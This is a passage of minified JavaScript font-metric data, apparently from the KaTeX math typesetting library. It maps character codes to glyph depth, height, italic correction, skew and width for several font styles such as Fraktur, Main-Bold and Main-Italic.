igraphic-Regular":{32:[0,0,0,0,.25],65:[0,.68333,0,.19445,.79847],66:[0,.68333,.03041,.13889,.65681],67:[0,.68333,.05834,.13889,.52653],68:[0,.68333,.02778,.08334,.77139],69:[0,.68333,.08944,.11111,.52778],70:[0,.68333,.09931,.11111,.71875],71:[.09722,.68333,.0593,.11111,.59487],72:[0,.68333,.00965,.11111,.84452],73:[0,.68333,.07382,0,.54452],74:[.09722,.68333,.18472,.16667,.67778],75:[0,.68333,.01445,.05556,.76195],76:[0,.68333,0,.13889,.68972],77:[0,.68333,0,.13889,1.2009],78:[0,.68333,.14736,.08334,.82049],79:[0,.68333,.02778,.11111,.79611],80:[0,.68333,.08222,.08334,.69556],81:[.09722,.68333,0,.11111,.81667],82:[0,.68333,0,.08334,.8475],83:[0,.68333,.075,.13889,.60556],84:[0,.68333,.25417,0,.54464],85:[0,.68333,.09931,.08334,.62583],86:[0,.68333,.08222,0,.61278],87:[0,.68333,.08222,.08334,.98778],88:[0,.68333,.14643,.13889,.7133],89:[.09722,.68333,.08222,.08334,.66834],90:[0,.68333,.07944,.13889,.72473],160:[0,0,0,0,.25]},"Fraktur-Regular":{32:[0,0,0,0,.25],33:[0,.69141,0,0,.29574],34:[0,.69141,0,0,.21471],38:[0,.69141,0,0,.73786],39:[0,.69141,0,0,.21201],40:[.24982,.74947,0,0,.38865],41:[.24982,.74947,0,0,.38865],42:[0,.62119,0,0,.27764],43:[.08319,.58283,0,0,.75623],44:[0,.10803,0,0,.27764],45:[.08319,.58283,0,0,.75623],46:[0,.10803,0,0,.27764],47:[.24982,.74947,0,0,.50181],48:[0,.47534,0,0,.50181],49:[0,.47534,0,0,.50181],50:[0,.47534,0,0,.50181],51:[.18906,.47534,0,0,.50181],52:[.18906,.47534,0,0,.50181],53:[.18906,.47534,0,0,.50181],54:[0,.69141,0,0,.50181],55:[.18906,.47534,0,0,.50181],56:[0,.69141,0,0,.50181],57:[.18906,.47534,0,0,.50181],58:[0,.47534,0,0,.21606],59:[.12604,.47534,0,0,.21606],61:[-.13099,.36866,0,0,.75623],63:[0,.69141,0,0,.36245],65:[0,.69141,0,0,.7176],66:[0,.69141,0,0,.88397],67:[0,.69141,0,0,.61254],68:[0,.69141,0,0,.83158],69:[0,.69141,0,0,.66278],70:[.12604,.69141,0,0,.61119],71:[0,.69141,0,0,.78539],72:[.06302,.69141,0,0,.7203],73:[0,.69141,0,0,.55448],74:[.12604,.69141,0,0,.55231],75:[0,.69141,0,0,.66845],76:[0,.69141,0,0,.66602],77:[0,.69141,0,0,1.04953],78:[0,.69141,0,0,.83212],79:[0,.69141,0,0,.82699],80:[.18906,.69141,0,0,.82753],81:[.03781,.69141,0,0,.82699],82:[0,.69141,0,0,.82807],83:[0,.69141,0,0,.82861],84:[0,.69141,0,0,.66899],85:[0,.69141,0,0,.64576],86:[0,.69141,0,0,.83131],87:[0,.69141,0,0,1.04602],88:[0,.69141,0,0,.71922],89:[.18906,.69141,0,0,.83293],90:[.12604,.69141,0,0,.60201],91:[.24982,.74947,0,0,.27764],93:[.24982,.74947,0,0,.27764],94:[0,.69141,0,0,.49965],97:[0,.47534,0,0,.50046],98:[0,.69141,0,0,.51315],99:[0,.47534,0,0,.38946],100:[0,.62119,0,0,.49857],101:[0,.47534,0,0,.40053],102:[.18906,.69141,0,0,.32626],103:[.18906,.47534,0,0,.5037],104:[.18906,.69141,0,0,.52126],105:[0,.69141,0,0,.27899],106:[0,.69141,0,0,.28088],107:[0,.69141,0,0,.38946],108:[0,.69141,0,0,.27953],109:[0,.47534,0,0,.76676],110:[0,.47534,0,0,.52666],111:[0,.47534,0,0,.48885],112:[.18906,.52396,0,0,.50046],113:[.18906,.47534,0,0,.48912],114:[0,.47534,0,0,.38919],115:[0,.47534,0,0,.44266],116:[0,.62119,0,0,.33301],117:[0,.47534,0,0,.5172],118:[0,.52396,0,0,.5118],119:[0,.52396,0,0,.77351],120:[.18906,.47534,0,0,.38865],121:[.18906,.47534,0,0,.49884],122:[.18906,.47534,0,0,.39054],160:[0,0,0,0,.25],8216:[0,.69141,0,0,.21471],8217:[0,.69141,0,0,.21471],58112:[0,.62119,0,0,.49749],58113:[0,.62119,0,0,.4983],58114:[.18906,.69141,0,0,.33328],58115:[.18906,.69141,0,0,.32923],58116:[.18906,.47534,0,0,.50343],58117:[0,.69141,0,0,.33301],58118:[0,.62119,0,0,.33409],58119:[0,.47534,0,0,.50073]},"Main-Bold":{32:[0,0,0,0,.25],33:[0,.69444,0,0,.35],34:[0,.69444,0,0,.60278],35:[.19444,.69444,0,0,.95833],36:[.05556,.75,0,0,.575],37:[.05556,.75,0,0,.95833],38:[0,.69444,0,0,.89444],39:[0,.69444,0,0,.31944],40:[.25,.75,0,0,.44722],41:[.25,.75,0,0,.44722],42:[0,.75,0,0,.575],43:[.13333,.63333,0,0,.89444],44:[.19444,.15556,0,0,.31944],45:[0,.44444,0,0,.38333],46:[0,.15556,0,0,.31944],47:[.25,.75,0,0,.575],48:[0,.64444,0,0,.575],49:[0,.64444,0,0,.575],50:[0,.64444,0,0,.575],51:[0,.64444,0,0,.575],52:[0,.64444,0,0,.575],53:[0,.64444,0,0,.575],54:[0,.64444,0,0,.575],55:[0,.64444,0,0,.575],56:[0,.64444,0,0,.575],57:[0,.64444,0,0,.575],58:[0,.44444,0,0,.31944],59:[.19444,.44444,0,0,.31944],60:[.08556,.58556,0,0,.89444],61:[-.10889,.39111,0,0,.89444],62:[.08556,.58556,0,0,.89444],63:[0,.69444,0,0,.54305],64:[0,.69444,0,0,.89444],65:[0,.68611,0,0,.86944],66:[0,.68611,0,0,.81805],67:[0,.68611,0,0,.83055],68:[0,.68611,0,0,.88194],69:[0,.68611,0,0,.75555],70:[0,.68611,0,0,.72361],71:[0,.68611,0,0,.90416],72:[0,.68611,0,0,.9],73:[0,.68611,0,0,.43611],74:[0,.68611,0,0,.59444],75:[0,.68611,0,0,.90138],76:[0,.68611,0,0,.69166],77:[0,.68611,0,0,1.09166],78:[0,.68611,0,0,.9],79:[0,.68611,0,0,.86388],80:[0,.68611,0,0,.78611],81:[.19444,.68611,0,0,.86388],82:[0,.68611,0,0,.8625],83:[0,.68611,0,0,.63889],84:[0,.68611,0,0,.8],85:[0,.68611,0,0,.88472],86:[0,.68611,.01597,0,.86944],87:[0,.68611,.01597,0,1.18888],88:[0,.68611,0,0,.86944],89:[0,.68611,.02875,0,.86944],90:[0,.68611,0,0,.70277],91:[.25,.75,0,0,.31944],92:[.25,.75,0,0,.575],93:[.25,.75,0,0,.31944],94:[0,.69444,0,0,.575],95:[.31,.13444,.03194,0,.575],97:[0,.44444,0,0,.55902],98:[0,.69444,0,0,.63889],99:[0,.44444,0,0,.51111],100:[0,.69444,0,0,.63889],101:[0,.44444,0,0,.52708],102:[0,.69444,.10903,0,.35139],103:[.19444,.44444,.01597,0,.575],104:[0,.69444,0,0,.63889],105:[0,.69444,0,0,.31944],106:[.19444,.69444,0,0,.35139],107:[0,.69444,0,0,.60694],108:[0,.69444,0,0,.31944],109:[0,.44444,0,0,.95833],110:[0,.44444,0,0,.63889],111:[0,.44444,0,0,.575],112:[.19444,.44444,0,0,.63889],113:[.19444,.44444,0,0,.60694],114:[0,.44444,0,0,.47361],115:[0,.44444,0,0,.45361],116:[0,.63492,0,0,.44722],117:[0,.44444,0,0,.63889],118:[0,.44444,.01597,0,.60694],119:[0,.44444,.01597,0,.83055],120:[0,.44444,0,0,.60694],121:[.19444,.44444,.01597,0,.60694],122:[0,.44444,0,0,.51111],123:[.25,.75,0,0,.575],124:[.25,.75,0,0,.31944],125:[.25,.75,0,0,.575],126:[.35,.34444,0,0,.575],160:[0,0,0,0,.25],163:[0,.69444,0,0,.86853],168:[0,.69444,0,0,.575],172:[0,.44444,0,0,.76666],176:[0,.69444,0,0,.86944],177:[.13333,.63333,0,0,.89444],184:[.17014,0,0,0,.51111],198:[0,.68611,0,0,1.04166],215:[.13333,.63333,0,0,.89444],216:[.04861,.73472,0,0,.89444],223:[0,.69444,0,0,.59722],230:[0,.44444,0,0,.83055],247:[.13333,.63333,0,0,.89444],248:[.09722,.54167,0,0,.575],305:[0,.44444,0,0,.31944],338:[0,.68611,0,0,1.16944],339:[0,.44444,0,0,.89444],567:[.19444,.44444,0,0,.35139],710:[0,.69444,0,0,.575],711:[0,.63194,0,0,.575],713:[0,.59611,0,0,.575],714:[0,.69444,0,0,.575],715:[0,.69444,0,0,.575],728:[0,.69444,0,0,.575],729:[0,.69444,0,0,.31944],730:[0,.69444,0,0,.86944],732:[0,.69444,0,0,.575],733:[0,.69444,0,0,.575],915:[0,.68611,0,0,.69166],916:[0,.68611,0,0,.95833],920:[0,.68611,0,0,.89444],923:[0,.68611,0,0,.80555],926:[0,.68611,0,0,.76666],928:[0,.68611,0,0,.9],931:[0,.68611,0,0,.83055],933:[0,.68611,0,0,.89444],934:[0,.68611,0,0,.83055],936:[0,.68611,0,0,.89444],937:[0,.68611,0,0,.83055],8211:[0,.44444,.03194,0,.575],8212:[0,.44444,.03194,0,1.14999],8216:[0,.69444,0,0,.31944],8217:[0,.69444,0,0,.31944],8220:[0,.69444,0,0,.60278],8221:[0,.69444,0,0,.60278],8224:[.19444,.69444,0,0,.51111],8225:[.19444,.69444,0,0,.51111],8242:[0,.55556,0,0,.34444],8407:[0,.72444,.15486,0,.575],8463:[0,.69444,0,0,.66759],8465:[0,.69444,0,0,.83055],8467:[0,.69444,0,0,.47361],8472:[.19444,.44444,0,0,.74027],8476:[0,.69444,0,0,.83055],8501:[0,.69444,0,0,.70277],8592:[-.10889,.39111,0,0,1.14999],8593:[.19444,.69444,0,0,.575],8594:[-.10889,.39111,0,0,1.14999],8595:[.19444,.69444,0,0,.575],8596:[-.10889,.39111,0,0,1.14999],8597:[.25,.75,0,0,.575],8598:[.19444,.69444,0,0,1.14999],8599:[.19444,.69444,0,0,1.14999],8600:[.19444,.69444,0,0,1.14999],8601:[.19444,.69444,0,0,1.14999],8636:[-.10889,.39111,0,0,1.14999],8637:[-.10889,.39111,0,0,1.14999],8640:[-.10889,.39111,0,0,1.14999],8641:[-.10889,.39111,0,0,1.14999],8656:[-.10889,.39111,0,0,1.14999],8657:[.19444,.69444,0,0,.70277],8658:[-.10889,.39111,0,0,1.14999],8659:[.19444,.69444,0,0,.70277],8660:[-.10889,.39111,0,0,1.14999],8661:[.25,.75,0,0,.70277],8704:[0,.69444,0,0,.63889],8706:[0,.69444,.06389,0,.62847],8707:[0,.69444,0,0,.63889],8709:[.05556,.75,0,0,.575],8711:[0,.68611,0,0,.95833],8712:[.08556,.58556,0,0,.76666],8715:[.08556,.58556,0,0,.76666],8722:[.13333,.63333,0,0,.89444],8723:[.13333,.63333,0,0,.89444],8725:[.25,.75,0,0,.575],8726:[.25,.75,0,0,.575],8727:[-.02778,.47222,0,0,.575],8728:[-.02639,.47361,0,0,.575],8729:[-.02639,.47361,0,0,.575],8730:[.18,.82,0,0,.95833],8733:[0,.44444,0,0,.89444],8734:[0,.44444,0,0,1.14999],8736:[0,.69224,0,0,.72222],8739:[.25,.75,0,0,.31944],8741:[.25,.75,0,0,.575],8743:[0,.55556,0,0,.76666],8744:[0,.55556,0,0,.76666],8745:[0,.55556,0,0,.76666],8746:[0,.55556,0,0,.76666],8747:[.19444,.69444,.12778,0,.56875],8764:[-.10889,.39111,0,0,.89444],8768:[.19444,.69444,0,0,.31944],8771:[.00222,.50222,0,0,.89444],8773:[.027,.638,0,0,.894],8776:[.02444,.52444,0,0,.89444],8781:[.00222,.50222,0,0,.89444],8801:[.00222,.50222,0,0,.89444],8804:[.19667,.69667,0,0,.89444],8805:[.19667,.69667,0,0,.89444],8810:[.08556,.58556,0,0,1.14999],8811:[.08556,.58556,0,0,1.14999],8826:[.08556,.58556,0,0,.89444],8827:[.08556,.58556,0,0,.89444],8834:[.08556,.58556,0,0,.89444],8835:[.08556,.58556,0,0,.89444],8838:[.19667,.69667,0,0,.89444],8839:[.19667,.69667,0,0,.89444],8846:[0,.55556,0,0,.76666],8849:[.19667,.69667,0,0,.89444],8850:[.19667,.69667,0,0,.89444],8851:[0,.55556,0,0,.76666],8852:[0,.55556,0,0,.76666],8853:[.13333,.63333,0,0,.89444],8854:[.13333,.63333,0,0,.89444],8855:[.13333,.63333,0,0,.89444],8856:[.13333,.63333,0,0,.89444],8857:[.13333,.63333,0,0,.89444],8866:[0,.69444,0,0,.70277],8867:[0,.69444,0,0,.70277],8868:[0,.69444,0,0,.89444],8869:[0,.69444,0,0,.89444],8900:[-.02639,.47361,0,0,.575],8901:[-.02639,.47361,0,0,.31944],8902:[-.02778,.47222,0,0,.575],8968:[.25,.75,0,0,.51111],8969:[.25,.75,0,0,.51111],8970:[.25,.75,0,0,.51111],8971:[.25,.75,0,0,.51111],8994:[-.13889,.36111,0,0,1.14999],8995:[-.13889,.36111,0,0,1.14999],9651:[.19444,.69444,0,0,1.02222],9657:[-.02778,.47222,0,0,.575],9661:[.19444,.69444,0,0,1.02222],9667:[-.02778,.47222,0,0,.575],9711:[.19444,.69444,0,0,1.14999],9824:[.12963,.69444,0,0,.89444],9825:[.12963,.69444,0,0,.89444],9826:[.12963,.69444,0,0,.89444],9827:[.12963,.69444,0,0,.89444],9837:[0,.75,0,0,.44722],9838:[.19444,.69444,0,0,.44722],9839:[.19444,.69444,0,0,.44722],10216:[.25,.75,0,0,.44722],10217:[.25,.75,0,0,.44722],10815:[0,.68611,0,0,.9],10927:[.19667,.69667,0,0,.89444],10928:[.19667,.69667,0,0,.89444],57376:[.19444,.69444,0,0,0]},"Main-BoldItalic":{32:[0,0,0,0,.25],33:[0,.69444,.11417,0,.38611],34:[0,.69444,.07939,0,.62055],35:[.19444,.69444,.06833,0,.94444],37:[.05556,.75,.12861,0,.94444],38:[0,.69444,.08528,0,.88555],39:[0,.69444,.12945,0,.35555],40:[.25,.75,.15806,0,.47333],41:[.25,.75,.03306,0,.47333],42:[0,.75,.14333,0,.59111],43:[.10333,.60333,.03306,0,.88555],44:[.19444,.14722,0,0,.35555],45:[0,.44444,.02611,0,.41444],46:[0,.14722,0,0,.35555],47:[.25,.75,.15806,0,.59111],48:[0,.64444,.13167,0,.59111],49:[0,.64444,.13167,0,.59111],50:[0,.64444,.13167,0,.59111],51:[0,.64444,.13167,0,.59111],52:[.19444,.64444,.13167,0,.59111],53:[0,.64444,.13167,0,.59111],54:[0,.64444,.13167,0,.59111],55:[.19444,.64444,.13167,0,.59111],56:[0,.64444,.13167,0,.59111],57:[0,.64444,.13167,0,.59111],58:[0,.44444,.06695,0,.35555],59:[.19444,.44444,.06695,0,.35555],61:[-.10889,.39111,.06833,0,.88555],63:[0,.69444,.11472,0,.59111],64:[0,.69444,.09208,0,.88555],65:[0,.68611,0,0,.86555],66:[0,.68611,.0992,0,.81666],67:[0,.68611,.14208,0,.82666],68:[0,.68611,.09062,0,.87555],69:[0,.68611,.11431,0,.75666],70:[0,.68611,.12903,0,.72722],71:[0,.68611,.07347,0,.89527],72:[0,.68611,.17208,0,.8961],73:[0,.68611,.15681,0,.47166],74:[0,.68611,.145,0,.61055],75:[0,.68611,.14208,0,.89499],76:[0,.68611,0,0,.69777],77:[0,.68611,.17208,0,1.07277],78:[0,.68611,.17208,0,.8961],79:[0,.68611,.09062,0,.85499],80:[0,.68611,.0992,0,.78721],81:[.19444,.68611,.09062,0,.85499],82:[0,.68611,.02559,0,.85944],83:[0,.68611,.11264,0,.64999],84:[0,.68611,.12903,0,.7961],85:[0,.68611,.17208,0,.88083],86:[0,.68611,.18625,0,.86555],87:[0,.68611,.18625,0,1.15999],88:[0,.68611,.15681,0,.86555],89:[0,.68611,.19803,0,.86555],90:[0,.68611,.14208,0,.70888],91:[.25,.75,.1875,0,.35611],93:[.25,.75,.09972,0,.35611],94:[0,.69444,.06709,0,.59111],95:[.31,.13444,.09811,0,.59111],97:[0,.44444,.09426,0,.59111],98:[0,.69444,.07861,0,.53222],99:[0,.44444,.05222,0,.53222],100:[0,.69444,.10861,0,.59111],101:[0,.44444,.085,0,.53222],102:[.19444,.69444,.21778,0,.4],103:[.19444,.44444,.105,0,.53222],104:[0,.69444,.09426,0,.59111],105:[0,.69326,.11387,0,.35555],106:[.19444,.69326,.1672,0,.35555],107:[0,.69444,.11111,0,.53222],108:[0,.69444,.10861,0,.29666],109:[0,.44444,.09426,0,.94444],110:[0,.44444,.09426,0,.64999],111:[0,.44444,.07861,0,.59111],112:[.19444,.44444,.07861,0,.59111],113:[.19444,.44444,.105,0,.53222],114:[0,.44444,.11111,0,.50167],115:[0,.44444,.08167,0,.48694],116:[0,.63492,.09639,0,.385],117:[0,.44444,.09426,0,.62055],118:[0,.44444,.11111,0,.53222],119:[0,.44444,.11111,0,.76777],120:[0,.44444,.12583,0,.56055],121:[.19444,.44444,.105,0,.56166],122:[0,.44444,.13889,0,.49055],126:[.35,.34444,.11472,0,.59111],160:[0,0,0,0,.25],168:[0,.69444,.11473,0,.59111],176:[0,.69444,0,0,.94888],184:[.17014,0,0,0,.53222],198:[0,.68611,.11431,0,1.02277],216:[.04861,.73472,.09062,0,.88555],223:[.19444,.69444,.09736,0,.665],230:[0,.44444,.085,0,.82666],248:[.09722,.54167,.09458,0,.59111],305:[0,.44444,.09426,0,.35555],338:[0,.68611,.11431,0,1.14054],339:[0,.44444,.085,0,.82666],567:[.19444,.44444,.04611,0,.385],710:[0,.69444,.06709,0,.59111],711:[0,.63194,.08271,0,.59111],713:[0,.59444,.10444,0,.59111],714:[0,.69444,.08528,0,.59111],715:[0,.69444,0,0,.59111],728:[0,.69444,.10333,0,.59111],729:[0,.69444,.12945,0,.35555],730:[0,.69444,0,0,.94888],732:[0,.69444,.11472,0,.59111],733:[0,.69444,.11472,0,.59111],915:[0,.68611,.12903,0,.69777],916:[0,.68611,0,0,.94444],920:[0,.68611,.09062,0,.88555],923:[0,.68611,0,0,.80666],926:[0,.68611,.15092,0,.76777],928:[0,.68611,.17208,0,.8961],931:[0,.68611,.11431,0,.82666],933:[0,.68611,.10778,0,.88555],934:[0,.68611,.05632,0,.82666],936:[0,.68611,.10778,0,.88555],937:[0,.68611,.0992,0,.82666],8211:[0,.44444,.09811,0,.59111],8212:[0,.44444,.09811,0,1.18221],8216:[0,.69444,.12945,0,.35555],8217:[0,.69444,.12945,0,.35555],8220:[0,.69444,.16772,0,.62055],8221:[0,.69444,.07939,0,.62055]},"Main-Italic":{32:[0,0,0,0,.25],33:[0,.69444,.12417,0,.30667],34:[0,.69444,.06961,0,.51444],35:[.19444,.69444,.06616,0,.81777],37:[.05556,.75,.13639,0,.81777],38:[0,.69444,.09694,0,.76666],39:[0,.69444,.12417,0,.30667],40:[.25,.75,.16194,0,.40889],41:[.25,.75,.03694,0,.40889],42:[0,.75,.14917,0,.51111],43:[.05667,.56167,.03694,0,.76666],44:[.19444,.10556,0,0,.30667],45:[0,.43056,.02826,0,.35778],46:[0,.10556,0,0,.30667],47:[.25,.75,.16194,0,.51111],48:[0,.64444,.13556,0,.51111],49:[0,.64444,.13556,0,.51111],50:[0,.64444,.13556,0,.51111],51:[0,.64444,.13556,0,.51111],52:[.19444,.64444,.13556,0,.51111],53:[0,.64444,.13556,0,.51111],54:[0,.64444,.13556,0,.51111],55:[.19444,.64444,.13556,0,.51111],56:[0,.64444,.13556,0,.51111],57:[0,.64444,.13556,0,.51111],58:[0,.43056,.0582,0,.30667],59:[.19444,.43056,.0582,0,.30667],61:[-.13313,.36687,.06616,0,.76666],63:[0,.69444,.1225,0,.51111],64:[0,.69444,.09597,0,.76666],65:[0,.68333,0,0,.74333],66:[0,.68333,.10257,0,.70389],67:[0,.68333,.14528,0,.71555],68:[0,.68333,.09403,0,.755],69:[0,.68333,.12028,0,.67833],70:[0,.68333,.13305,0,.65277],71:[0,.68333,.08722,0,.77361],72:[0,.68333,.16389,0,.74333],73:[0,.68333,.15806,0,.38555],74:[0,.68333,.14028,0,.525],75:[0,.68333,.14528,0,.76888],76:[0,.68333,0,0,.62722],77:[0,.68333,.16389,0,.89666],78:[0,.68333,.16389,0,.74333],79:[0,.68333,.09403,0,.76666],80:[0,.68333,.10257,0,.67833],81:[.19444,.68333,.09403,0,.76666],82:[0,.68333,.03868,0,.72944],83:[0,.68333,.11972,0,.56222],84:[0,.68333,.13305,0,.71555],85:[0,.68333,.16389,0,.74333],86:[0,.68333,.18361,0,.74333],87:[0,.68333,.18361,0,.99888],88:[0,.68333,.15806,0,.74333],89:[0,.68333,.19383,0,.74333],90:[0,.68333,.14528,0,.61333],91:[.25,.75,.1875,0,.30667],93:[.25,.75,.10528,0,.30667],94:[0,.69444,.06646,0,.51111],95:[.31,.12056,.09208,0,.51111],97:[0,.43056,.07671,0,.51111],98:[0,.69444,.06312,0,.46],99:[0,.43056,.05653,0,.46],100:[0,.69444,.10333,0,.51111],101:[0,.43056,.07514,0,.46],102:[.19444,.69444,.21194,0,.30667],103:[.19444,.43056,.08847,0,.46],104:[0,.69444,.07671,0,.51111],105:[0,.65536,.1019,0,.30667],106:[.19444,.65536,.14467,0,.30667],107:[0,.69444,.10764,0,.46],108:[0,.69444,.10333,0,.25555],109:[0,.43056,.07671,0,.81777],110:[0,.43056,.07671,0,.56222],111:[0,.43056,.06312,0,.51111],112:[.19444,.43056,.06312,0,.51111],113:[.19444,.43056,.08847,0,.46],114:[0,.43056,.10764,0,.42166],115:[0,.43056,.08208,0,.40889],116:[0,.61508,.09486,0,.33222],117:[0,.43056,.07671,0,.53666],118:[0,.43056,.10764,0,.46],119:[0,.43056,.10764,0,.66444],120:[0,.43056,.12042,0,.46389],121:[.19444,.43056,.08847,0,.48555],122:[0,.43056,.12292,0,.40889],126:[.35,.31786,.11585,0,.51111],160:[0,0,0,0,.25],168:[0,.66786,.10474,0,.51111],176:[0,.69444,0,0,.83129],184:[.17014,0,0,0,.46],198:[0,.68333,.12028,0,.88277],216:[.04861,.73194,.09403,0,.76666],223:[.19444,.69444,.10514,0,.53666],230:[0,.43056,.07514,0,.71555],248:[.09722,.52778,.09194,0,.51111],338:[0,.68333,.12028,0,.98499],339:[0,.43056,.07514,0,.71555],710:[0,.69444,.06646,0,.51111],711:[0,.62847,.08295,0,.51111],713:[0,.56167,.10333,0,.51111],714:[0,.69444,.09694,0,.51111],715:[0,.69444,0,0,.51111],728:[0,.69444,.10806,0,.51111],729:[0,.66786,.11752,0,.30667],730:[0,.69444,0,0,.83129],732:[0,.66786,.11585,0,.51111],733:[0,.69444,.1225,0,.51111],915:[0,.68333,.13305,0,.62722],916:[0,.68333,0,0,.81777],920:[0,.68333,.09403,0,.76666],923:[0,.68333,0,0,.69222],926:[0,.68333,.15294,0,.66444],928:[0,.68333,.16389,0,.74333],931:[0,.68333,.12028,0,.71555],933:[0,.68333,.11111,0,.76666],934:[0,.68333,.05986,0,.71555],936:[0,.68333,.11111,0,.76666],937:[0,.68333,.10257,0,.71555],8211:[0,.43056,.09208,0,.51111],8212:[0,.43056,.09208,0,1.02222],8216:[0,.69444,.12417,0,.30667],8217:[0,.69444,.12417,0,.30667],8220:[0,.69444,.1685,0,.51444],8221:[0,.69444,.06961,0,.51444],8463:[0,.68889,0,0,.54028]},"Main-Regular":{32:[0,0,0,0,.25],33:[0,.69444,0,0,.27778],34:[0,.69444,0,0,.5],35:[.19444,.69444,0,0,.83334],36:[.05556,.75,0,0,.5],37:[.05556,.75,0,0,.83334],38:[0,.69444,0,0,.77778],39:[0,.69444,0,0,.27778],40:[.25,.75,0,0,.38889],41:[.25,.75,0,0,.38889],42:[0,.75,0,0,.5],43:[.08333,.58333,0,0,.77778],44:[.19444,.10556,0,0,.27778],45:[0,.43056,0,0,.33333],46:[0,.10556,0,0,.27778],47:[.25,.75,0,0,.5],48:[0,.64444,0,0,.5],49:[0,.64444,0,0,.5],50:[0,.64444,0,0,.5],51:[0,.64444,0,0,.5],52:[0,.64444,0,0,.5],53:[0,.64444,0,0,.5],54:[0,.64444,0,0,.5],55:[0,.64444,0,0,.5],56:[0,.64444,0,0,.5],57:[0,.64444,0,0,.5],58:[0,.43056,0,0,.27778],59:[.19444,.43056,0,0,.27778],60:[.0391,.5391,0,0,.77778],61:[-.13313,.36687,0,0,.77778],62:[.0391,.5391,0,0,.77778],63:[0,.69444,0,0,.47222],64:[0,.69444,0,0,.77778],65:[0,.68333,0,0,.75],66:[0,.68333,0,0,.70834],67:[0,.68333,0,0,.72222],68:[0,.68333,0,0,.76389],69:[0,.68333,0,0,.68056],70:[0,.68333,0,0,.65278],71:[0,.68333,0,0,.78472],72:[0,.68333,0,0,.75],73:[0,.68333,0,0,.36111],74:[0,.68333,0,0,.51389],75:[0,.68333,0,0,.77778],76:[0,.68333,0,0,.625],77:[0,.68333,0,0,.91667],78:[0,.68333,0,0,.75],79:[0,.68333,0,0,.77778],80:[0,.68333,0,0,.68056],81:[.19444,.68333,0,0,.77778],82:[0,.68333,0,0,.73611],83:[0,.68333,0,0,.55556],84:[0,.68333,0,0,.72222],85:[0,.68333,0,0,.75],86:[0,.68333,.01389,0,.75],87:[0,.68333,.01389,0,1.02778],88:[0,.68333,0,0,.75],89:[0,.68333,.025,0,.75],90:[0,.68333,0,0,.61111],91:[.25,.75,0,0,.27778],92:[.25,.75,0,0,.5],93:[.25,.75,0,0,.27778],94:[0,.69444,0,0,.5],95:[.31,.12056,.02778,0,.5],97:[0,.43056,0,0,.5],98:[0,.69444,0,0,.55556],99:[0,.43056,0,0,.44445],100:[0,.69444,0,0,.55556],101:[0,.43056,0,0,.44445],102:[0,.69444,.07778,0,.30556],103:[.19444,.43056,.01389,0,.5],104:[0,.69444,0,0,.55556],105:[0,.66786,0,0,.27778],106:[.19444,.66786,0,0,.30556],107:[0,.69444,0,0,.52778],108:[0,.69444,0,0,.27778],109:[0,.43056,0,0,.83334],110:[0,.43056,0,0,.55556],111:[0,.43056,0,0,.5],112:[.19444,.43056,0,0,.55556],113:[.19444,.43056,0,0,.52778],114:[0,.43056,0,0,.39167],115:[0,.43056,0,0,.39445],116:[0,.61508,0,0,.38889],117:[0,.43056,0,0,.55556],118:[0,.43056,.01389,0,.52778],119:[0,.43056,.01389,0,.72222],120:[0,.43056,0,0,.52778],121:[.19444,.43056,.01389,0,.52778],122:[0,.43056,0,0,.44445],123:[.25,.75,0,0,.5],124:[.25,.75,0,0,.27778],125:[.25,.75,0,0,.5],126:[.35,.31786,0,0,.5],160:[0,0,0,0,.25],163:[0,.69444,0,0,.76909],167:[.19444,.69444,0,0,.44445],168:[0,.66786,0,0,.5],172:[0,.43056,0,0,.66667],176:[0,.69444,0,0,.75],177:[.08333,.58333,0,0,.77778],182:[.19444,.69444,0,0,.61111],184:[.17014,0,0,0,.44445],198:[0,.68333,0,0,.90278],215:[.08333,.58333,0,0,.77778],216:[.04861,.73194,0,0,.77778],223:[0,.69444,0,0,.5],230:[0,.43056,0,0,.72222],247:[.08333,.58333,0,0,.77778],248:[.09722,.52778,0,0,.5],305:[0,.43056,0,0,.27778],338:[0,.68333,0,0,1.01389],339:[0,.43056,0,0,.77778],567:[.19444,.43056,0,0,.30556],710:[0,.69444,0,0,.5],711:[0,.62847,0,0,.5],713:[0,.56778,0,0,.5],714:[0,.69444,0,0,.5],715:[0,.69444,0,0,.5],728:[0,.69444,0,0,.5],729:[0,.66786,0,0,.27778],730:[0,.69444,0,0,.75],732:[0,.66786,0,0,.5],733:[0,.69444,0,0,.5],915:[0,.68333,0,0,.625],916:[0,.68333,0,0,.83334],920:[0,.68333,0,0,.77778],923:[0,.68333,0,0,.69445],926:[0,.68333,0,0,.66667],928:[0,.68333,0,0,.75],931:[0,.68333,0,0,.72222],933:[0,.68333,0,0,.77778],934:[0,.68333,0,0,.72222],936:[0,.68333,0,0,.77778],937:[0,.68333,0,0,.72222],8211:[0,.43056,.02778,0,.5],8212:[0,.43056,.02778,0,1],8216:[0,.69444,0,0,.27778],8217:[0,.69444,0,0,.27778],8220:[0,.69444,0,0,.5],8221:[0,.69444,0,0,.5],8224:[.19444,.69444,0,0,.44445],8225:[.19444,.69444,0,0,.44445],8230:[0,.123,0,0,1.172],8242:[0,.55556,0,0,.275],8407:[0,.71444,.15382,0,.5],8463:[0,.68889,0,0,.54028],8465:[0,.69444,0,0,.72222],8467:[0,.69444,0,.11111,.41667],8472:[.19444,.43056,0,.11111,.63646],8476:[0,.69444,0,0,.72222],8501:[0,.69444,0,0,.61111],8592:[-.13313,.36687,0,0,1],8593:[.19444,.69444,0,0,.5],8594:[-.13313,.36687,0,0,1],8595:[.19444,.69444,0,0,.5],8596:[-.13313,.36687,0,0,1],8597:[.25,.75,0,0,.5],8598:[.19444,.69444,0,0,1],8599:[.19444,.69444,0,0,1],8600:[.19444,.69444,0,0,1],8601:[.19444,.69444,0,0,1],8614:[.011,.511,0,0,1],8617:[.011,.511,0,0,1.126],8618:[.011,.511,0,0,1.126],8636:[-.13313,.36687,0,0,1],8637:[-.13313,.36687,0,0,1],8640:[-.13313,.36687,0,0,1],8641:[-.13313,.36687,0,0,1],8652:[.011,.671,0,0,1],8656:[-.13313,.36687,0,0,1],8657:[.19444,.69444,0,0,.61111],8658:[-.13313,.36687,0,0,1],8659:[.19444,.69444,0,0,.61111],8660:[-.13313,.36687,0,0,1],8661:[.25,.75,0,0,.61111],8704:[0,.69444,0,0,.55556],8706:[0,.69444,.05556,.08334,.5309],8707:[0,.69444,0,0,.55556],8709:[.05556,.75,0,0,.5],8711:[0,.68333,0,0,.83334],8712:[.0391,.5391,0,0,.66667],8715:[.0391,.5391,0,0,.66667],8722:[.08333,.58333,0,0,.77778],8723:[.08333,.58333,0,0,.77778],8725:[.25,.75,0,0,.5],8726:[.25,.75,0,0,.5],8727:[-.03472,.46528,0,0,.5],8728: